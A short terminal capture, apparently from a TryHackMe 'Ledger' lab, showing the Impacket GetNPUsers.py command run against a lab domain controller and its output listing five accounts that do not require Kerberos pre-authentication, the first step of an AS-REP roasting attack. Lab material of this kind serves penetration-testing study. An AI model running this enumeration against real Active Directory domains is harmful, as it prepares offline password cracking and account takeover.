 ❱❱ /home/h4z4rd0u5/THM/Ledger : GetNPUsers.py -dc-ip 10.10.152.141 thm.local/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
-------------- -------- -------------------------- -------------------------- --------
SHELLEY_BEARD 2023-05-30 09:46:05.083950 2025-05-13 20:54:52.979876 0x410200
ISIAH_WALKER 2023-05-30 09:46:09.380690 2025-05-13 20:54:54.370661 0x410200
QUEEN_GARNER 2023-05-30 09:46:14.208632 2025-05-13 20:54:55.386463 0x410200
PHYLLIS_MCCOY 2023-05-30 09:46:20.583409 2025-05-13 20:54:56.777242 0x410200
MAXINE_FREEMAN 2023-05-30 09:46:51.475615 2025-05-13 20:55:04.325013 0x410200